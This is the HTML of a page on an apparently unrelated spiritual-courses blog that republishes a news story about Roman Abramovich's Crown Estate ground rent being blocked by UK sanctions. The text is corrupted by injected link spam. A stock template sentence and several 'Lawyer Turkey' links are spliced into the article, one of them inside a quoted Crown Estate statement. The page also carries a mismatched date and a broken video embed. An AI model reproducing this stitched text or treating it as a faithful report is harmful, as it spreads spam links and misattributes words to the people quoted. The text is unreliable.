margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="post-template-default single single-post postid-1204 single-format-standard theme-thrive-theme woocommerce-no-js tve-theme-74 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 style="text-align: center;" class="" data-css="tve-u-1783bc84c08"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;tve-froala fr-basic&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Your Blogpost Title Goes Here&quot;,&quot;data-css&quot;:&quot;tve-u-1783bc894cd&quot;,&quot;class&quot;:&quot;tve-froala fr-basic&quot;}" data-attr-css="tve-u-1783bc894cd"><a href="#" title="Roman Abramovich is unable to pay the Queen ‘tens of thousands’ of pounds a year in rent for his £150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported" data-css="tve-u-1783bc894cd" class="tve-froala fr-basic">Roman Abramovich is unable to pay the Queen ‘tens of thousands’ of pounds a year in rent for his £150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17724def61d" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17724de7d14"></div>
<div class="tve-cb" style="" data-css="tve-u-17724df08cf"><div class="tcb-clear" data-css="tve-u-17724e0ed48"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17724e0e12b" style=""><div class="tcb-plain-text" style="" data-css="tve-u-17725528092"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date" data-attr-link="0" data-attr-target="1" data-attr-rel="0" style="" data-css="tve-u-1783bc79d41">April 12, 2023 </span></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177255507f0" style="--tcb-col-el-width:1040;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-1772555051a" style=""><div class="tcb-flex-col c-25" data-css="tve-u-1772554b224" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17725541290"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1772553fffd" style="" data-float-d="1" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/esmeraldaeanes" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Esmeralda Eanes" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div></div></div></div><div class="tcb-flex-col c-50" data-css="tve-u-1772554b232" style=""><div class="tcb-col" style=""><div class="tcb-post-author tcb-shortcode thrv_wrapper" data-css="tve-u-17724e2364d">Esmeralda Eanes</div></div></div><div class="tcb-flex-col c-25" data-css="tve-u-1772554b241" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1772557b66e"><a href="#comments"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1772557a8c4" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style="" data-css="tve-u-178c626f89a"><div class="tcb-clear" data-css="tve-u-17725576146"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17725564537" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-comment-processing-solid" data-name="" style=""><path d="M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9M17,11V9H15V11H17M13,11V9H11V11H13M9,11V9H7V11H9Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element theme-comments-number"><p data-css="tve-u-17725558501" style=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_comments_number" data-shortcode-name="Number of comments">0</span> comments</p></div></div>
</div></a></div></div></div></div></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><p class="mol-para-with-font">Roman Abramovich is unable to pay the Queen ‘tens of thousands&#8217; of pounds a year in rent for his £150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported.</p>
<p class="mol-para-with-font">Britain has sanctioned nearly two dozen Russian oligarchs with alleged links to Vladimir Putin&#8217;s regime, and added Chelsea owner Abramovich to the list on Thursday last week amid mounting political pressure following the Russian invasion of Ukraine.</p>
<p><iframe width="640" height="360" src="//www.youtube.com/embed/https://www.youtube.com/watch?v=AUSOFZKICbA" frameborder="0" allowfullscreen title="4 months ago (c) by youtube.com" style="float:left;padding:10px 10px 10px 0px;border:0px;"></iframe></p>
<p class="mol-para-with-font">The sanctions are meant to block wealthy Russians from making money in the West &#8211; but they have also generated a raft of rules that upend routine transactions related to properties and businesses they own.</p>
<p class="mol-para-with-font">It has now emerged that this includes ground rent payments that Abramovich is supposed to make to the Crown Estate for his 15-bedroom mega-mansion in Kensington Palace Gardens, just down the road from Prince William and Kate Middleton&#8217;s home. </p>
<p class="mol-para-with-font">The mansion was built in 1848 on land owned by the Crown Estate, which oversees a massive portfolio of land and other assets on behalf of the monarchy.</p>
<p class="mol-para-with-font">Land records show that Abramovich must make payments starting at £10,000 per year, rising to £160,000 over the term of the contract, to the Crown Estate under the terms of a 125-year lease.If you have any kind of concerns pertaining to where and  <a href="http://c95024m3.bget.ru/user/CesarFontenot3/">Lawyer Turkey</a> ways to utilize <a href="https://www.wiklundkurucuk.com/Lawyer-Turkey-sg">Lawyer Turkey</a>, you can contact us at our own web site. The rent arrear puts the oligarch at risk of losing another sizeable asset on British soil. MailOnline has contacted representatives for Abramovich for comment.</p>
<p class="mol-para-with-font">A spokesperson for The Crown Estate told MailOnline:  <a href="https://www.wiklundkurucuk.com/Lawyer-Turkey-sa">Lawyer Turkey</a> ‘We deplore the attack on Ukraine and the terrible impact the invasion is having on people living there.We are doing all we can to comply swiftly with the introduction of sanctions.&#8217;  </p>
<div class="mol-img-group xwArtSplitter" style="style">
<div class="mol-img">
<div class="image-wrap">  </div>
<p> <noscript> <img fetchpriority="high" fetchpriority="high" id="i-acb234c550ea70e0" website height="642" width="962" alt="Roman Abramovich is unable to pay the Queen ¿tens of thousands¿ a year in rent for his £150million London mansion" class="blkBorder img-share" /> </noscript> </div>
<p class="imageCaption">Roman Abramovich is unable to pay the Queen ‘tens of thousands&#8217; a year in rent for his £150million London mansion</p>
</div>
<div class="mol-img-group xwArtSplitter" style="style">
<div class="splitLeft">
<div class="mol-img">
<div class="image-wrap">  </div>
<p> <noscript> <img id="i-19a272edd73a764d" website height="621" width="470" alt="Roman Abramovich" class="blkBorder img-share" /> </noscript> </div>
</div>
<div class="splitRight">
<div class="mol-img">
<div class="image-wrap">  </div>
<p> <noscript> <img id="i-29940109a73a7b19" website height="621" width="470" alt="The Queen" class="blkBorder img-share" /> </noscript> </div>
</div>
<div class="clear"></div>
<p class="imageCaption">Britain has sanctioned nearly two dozen Russian oligarchs with alleged links to Vladimir Putin&#8217;s regime, and added Chelsea owner Abramovich (left) to the list on Thursday last week.It has now emerged that  Abramovich is supposed to make ground payments to the Crown Estate. Right, the Queen</p>
</div>
<div class="mol-img-group xwArtSplitter" style="style">
<div class="mol-img">
<div class="image-wrap">  </div>
<p> <noscript> <img loading="lazy" loading="lazy" id="i-63c2a4ace25a7647" website height="654" width="962" alt="The mansion was built in 1848 on land owned by the Crown Estate, which oversees a massive portfolio of land and other assets on behalf of the monarchy" class="blkBorder img-share" /> </noscript> </div>
